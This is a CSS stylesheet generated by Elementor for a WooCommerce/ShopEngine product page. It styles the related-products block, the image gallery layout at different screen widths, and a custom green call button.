.shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


